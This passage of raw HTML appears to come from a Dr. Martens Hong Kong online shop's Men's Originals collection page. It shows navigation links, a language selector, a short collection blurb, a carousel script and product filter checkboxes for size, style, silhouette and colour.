                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="slide-nav__link">
                      <span>HOW TO USE WONDER BALSAM</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="slide-nav__link">
                      <span>HOW TO LACE DM&#39;S</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="slide-nav__link">
                      <span>HOW TO PROTECT</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/know-your-soles" class="slide-nav__link">
                      <span>KNOW YOUR SOLES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="slide-nav__link">
                      <span>LEATHER GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/blogs/guides/the-jadon-boot" class="slide-nav__link">
                      <span>THE JADON BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/pages/comfortable-versatile-travel-guides" class="slide-nav__link">
                      <span>DOCS ON THE GO: TRAVEL GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li><li class="slide-nav__item">
      <div class="mobile-nav__has-sublist slide-nav__link nav-language-selector">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" style="enable-background:new 0 0 120 120" xml:space="preserve"><switch><g><path d="M60 120C26.9 120 0 93.1 0 60S26.9 0 60 0s60 26.9 60 60-26.9 60-60 60zM60 5C29.7 5 5 29.7 5 60s24.7 55 55 55 55-24.7 55-55S90.3 5 60 5z"/><path d="M60 120c-19.3 0-34.4-26.4-34.4-60S40.7 0 60 0s34.4 26.4 34.4 60-15.1 60-34.4 60zM60 5C43.8 5 30.5 29.7 30.5 60s13.2 55 29.5 55 29.5-24.7 29.5-55S76.2 5 60 5z"/><path d="M12.2 25.6h95.6v5H12.2zM12.2 89.5h95.6v5H12.2zM2.5 57.5h115v5H2.5z"/><path d="M57.5 2.5h5v115h-5z"/></g></switch></svg>

        <button style="text-align: left;"
                type="button"
                aria-controls="Linklist-language-selector"
                aria-labelledby="Label-lang"
                class="mobile-nav__link mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
          繁體中文 / EN
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        </button>
      </div>
      <div id="Linklist-language-selector"
            class="mobile-nav__sublist collapsible-content collapsible-content--all"
            >
        <div class="collapsible-content__inner">
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/mens-originals" />
          <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="en">
                  English
                </button>
              </div>
            </li>
            <li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="zh-TW">
                  繁體中文
                </button>
              </div>
            </li>
            
          </ul>
          </form>
        </div>
      </div>
    </li>
  </ul>
</div>
</div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide"
              data-image-size="square"
              data-predictive-image-fill="true"
            >
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      Show more
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--24298258563363__collection-header" class="shopify-section"><div class="page-width page-content page-content--top">
      <header class="section-header section-header--flush">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    
      

      

    
  </nav>



<h1 class="section-header__title">
          Men's Originals
        </h1>
        <p class="medium-up--hide hide" data-collection-count>43 products</p>
      </header>
       
        <div class="rte rte--collection-desc collection-header__desc">
          <div class="collection-header__desc-text js-collection-header__desc-text small--hide">
            <p></p>
<p>Designed for industry. Championed through music. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes <a href="https://drmartens.com.hk/collections/mens-boots">men's boots</a>, <a href="https://drmartens.com.hk/collections/mens-shoes">shoes</a> and <a href="https://drmartens.com.hk/collections/adrian-shoes"></a><a href="https://drmartens.com.hk/collections/adrian-shoes">loafers</a> which stay true to our heritage and DNA.</p>
          </div>
            
            <span class="medium-up--hide js-collection-header__readmore-desc-text collection-header__readmore-desc-text">
              Read more about this category
            </span>
          
        </div>
      

      

      
      

      

    </div>
  <div
    id="CollectionHeaderSection"
    data-section-id="template--24298258563363__collection-header"
    data-section-type="collection-header">
  </div><script>
  window.collectionHeaderSliders = window.collectionHeaderSliders || {};

  function collectionHeaderSlidersCreateSlider(element, sectionId) {
    window.collectionHeaderSliders[sectionId] = new Flickity(element, {
      cellAlign: 'center',
      adaptiveHeight: false,
      setGallerySize: true,
      avoidReflow: true,
      pageDots: false,
      prevNextButtons: true,
      freeScroll: true,
      contain: true,
      wrapAround: false,
      groupCells: true,
    });
  }

  function collectionHeaderSlidersDestroySlider(sectionId) {
    if (window.collectionHeaderSliders[sectionId]) {
      window.collectionHeaderSliders[sectionId].destroy();
      window.collectionHeaderSliders[sectionId] = null;
    }
  }

  function collectionHeaderSlidersHandleSlider() {
    let carouselContainer = document.querySelector('.js-filter-form-category ul');
    const sectionId = "template--24298258563363__collection-header"
    if (window.innerWidth <= 768) {
      collectionHeaderSlidersCreateSlider(carouselContainer, sectionId);
    } else if (window.innerWidth > 768) {
      collectionHeaderSlidersDestroySlider(sectionId);
    }
  }

  window.addEventListener('DOMContentLoaded', collectionHeaderSlidersHandleSlider);
  window.addEventListener('resize', collectionHeaderSlidersHandleSlider);

</script>


</div><div id="shopify-section-template--24298258563363__main-collection" class="shopify-section"><div
  id="CollectionAjaxResult"
  class="collection-content"
  data-section-id="template--24298258563363__main-collection"
  data-section-type="collection-template"
  data-collection-template="true"
>
  <div id="CollectionAjaxContent">
    <div class="page-width">
<div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
<div id="CollectionSidebar">
    <div class="collection-sidebar small--hide" id="CollectionSidebarFilterWrap">
      <div class="collection-sidebar__header">
        <span class="collection-filter__item collection-filter__item--count small--hide">
          43 products
        </span>
        <span class="collection-sider__filterby">Apply</span>
      </div>
      <div class="filter-wrapper">
        
        <ul class="no-bullets tag-list tag-list--active-tags">
            

            

            

            

            

            
              
            

            
              
        </ul><form class="filter-form js-filter-form-without-category">
              
              <div class="collection-sidebar__group--1 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-1"
  data-collapsible-id="filter-size">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Size</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-1"
                    data-collapsible-id="filter-size"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="ONE SIZE_original"
                                    data-value="ONE SIZE_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">ONE SIZE</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK3/EU36_original"
                                    data-value="UK3/EU36_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK3/EU36</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK4/EU37_original"
                                    data-value="UK4/EU37_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK4/EU37</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK5/EU38_original"
                                    data-value="UK5/EU38_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK5/EU38</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK6/EU39_original"
                                    data-value="UK6/EU39_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK6/EU39</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK7/EU41_original"
                                    data-value="UK7/EU41_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK7/EU41</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK8/EU42_original"
                                    data-value="UK8/EU42_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK8/EU42</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK9/EU43_original"
                                    data-value="UK9/EU43_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK9/EU43</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK10/EU45_original"
                                    data-value="UK10/EU45_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK10/EU45</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK11/EU46_original"
                                    data-value="UK11/EU46_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK11/EU46</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK12/EU47_original"
                                    data-value="UK12/EU47_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK12/EU47</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--2 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-2"
  data-collapsible-id="filter-product-type">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Product type</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-2"
                    data-collapsible-id="filter-product-type"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Accessories_original"
                                    data-value="Accessories_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Accessories</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Boots_original"
                                    data-value="Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Shoes_original"
                                    data-value="Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Shoes</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--3 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-3"
  data-collapsible-id="filter-style">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Style</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-3"
                    data-collapsible-id="filter-style"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Accessories_original"
                                    data-value="Accessories_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Accessories</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Boots_original"
                                    data-value="Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Chelsea Boots_original"
                                    data-value="Chelsea Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Chelsea Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Lace Up Boots_original"
                                    data-value="Lace Up Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lace Up Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Lace up Boots_original"
                                    data-value="Lace up Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lace up Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Loafers_original"
                                    data-value="Loafers_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Loafers</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Oxford Shoes_original"
                                    data-value="Oxford Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Oxford Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--4 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-4"
  data-collapsible-id="filter-silhouette">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Silhouette</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-4"
                    data-collapsible-id="filter-silhouette"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1460 BOOTS_original"
                                    data-value="1460 BOOTS_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1460 BOOTS</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1460 Boots_original"
                                    data-value="1460 Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1460 Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="2976 Chelsea Boots_original"
                                    data-value="2976 Chelsea Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">2976 Chelsea Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1461 SHOES_original"
                                    data-value="1461 SHOES_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1461 SHOES</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1461 Shoes_original"
                                    data-value="1461 Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1461 Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="Adrian Shoes_original"
                                    data-value="Adrian Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Adrian Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="ADRIAN SHOES_original"
                                    data-value="ADRIAN SHOES_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">ADRIAN SHOES</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="JADON BOOTS_original"
                                    data-value="JADON BOOTS_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">JADON BOOTS</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--5 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-5"
  data-collapsible-id="filter-color">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Color</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-5"
                    data-collapsible-id="filter-color"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list tag-list--swatches">
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Black_original"
                                    data-value="Black_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--black"
                                      title="Black"
                                      style="background-color: black;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);"
                                    >
                                      Black
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">black</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Brown_original"
                                    data-value="Brown_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--brown"
                                      title="Brown"
                                      style="background-color: brown;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);"
                                    >
                                      Brown
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">brown</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Cherry Red_original"
                                    data-value="Cherry Red_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--cherry-red"
                                      title="Cherry Red"
                                      style="background-color: red;  background-image: url(https://drmartens.com.hk/cdn/shop/files/cherry-red_50x50.png);"
                                    >
                                      Cherry Red
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">cherry-red</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Green_original"
                                    data-value="Green_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--green"
                                      title="Green"
                                      style="background-color: green;  background-image: url(https://drmartens.com.hk/cdn/shop/files/green_50x50.png);"
                                    >
                                      Green
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">green</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Red_original"
                                    data-value="Red_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--red"
                                      title="Red"
                                      style="background-color: red;  background-image: url(https://drmartens.com.hk/cdn/shop/files/red_50x50.png);"
                                    >
                                      Red
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">red</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Silver_original"
                                    data-value="Silver_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--silver"
                                      title="Silver"
                                      style="background-color: silver;"
                                    >
                                      Silver
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">silver</span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
                
              
              <div class="collection-sidebar__group--7 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-7"
  data-collapsible-id="filter-sole-type">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
